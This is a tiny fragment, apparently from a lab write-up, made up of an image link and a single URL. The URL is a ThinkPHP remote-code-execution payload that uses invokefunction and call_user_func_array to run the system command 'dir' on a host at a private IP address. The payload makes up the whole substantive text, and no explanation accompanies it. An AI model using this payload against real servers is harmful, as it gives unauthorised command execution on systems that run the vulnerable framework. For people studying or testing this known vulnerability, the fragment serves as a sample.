 http://192.168.135.150//thinkphp/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir
